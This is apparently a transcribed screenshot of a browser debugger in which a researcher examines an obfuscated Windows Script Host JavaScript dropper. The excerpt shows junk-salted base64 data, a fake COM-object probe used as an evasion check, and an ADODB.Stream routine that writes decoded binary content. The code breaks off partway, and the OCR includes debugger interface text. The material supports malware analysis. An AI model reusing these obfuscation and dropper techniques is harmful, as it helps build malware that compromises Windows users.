 Elements Console Sources Network Performance Memory Application Security Audits
» Irefocyhfz.js ×
Pretty-print this minified file? more never show ×
top
file://
C:/Users
Irefoc
1 var obaAdedapo = ["d#!%FyIGxvb#!%dUZXh0MSA9ICJkbUZ5SUc5aVlVR#!%taV1JoY0c4Z1BTQ#!%JJa3g1T0RoWGVV
2
3 function tsnkaDE(noSign){
4 noSign.O[0].dataType = obaAdedapo[1];
5 noSign.O[0].text = obaAdedapo[0].replace(noSign.I, "m");
6 return Array(function(){return noSign.O;});
7 }
8
9 var ume22 = Array(function(txt){
10 return WSH.CreateObject(txt);
11 });
12
13 function kubernetes(){
14 try{
15 return ume22[0]("Loki.Happy.Birthday");
16 }catch(er){
17 return null;
18 }
19 }
20
21 function faulty(modELN0, modELN1, modELN2){
22 return Array(modELN0[0].getString((modELN0[1])), modELN2);
23 }
24
25 function jiePAmE(modELN, modELN1, modELN2){
26 try{
27 var ntv = tsnkaDE({O: Array(modELN1[0].createElement("pay")), I: new RegExp(modELN[0],
28 if(kubernetes() == null){
29 var sBABi = ume22[0]("Adodb.Stream");
30 sBABi.Type = 1;
31 sBABi.Open();
32 sBABi.Write(ntv[0]()[0].nodeTypedValue);
33 sBABi.Position = 0;
34 sBABi.Type = (3-1);
35
{} Line 1, Column 1
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
Irefocyhfz.js:4
noSign.O[0].dataType = obaAded…
Irefocyhfz.js:48
jiePAmE(Array("#!%", "g"), Arr…
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
安全分析与研究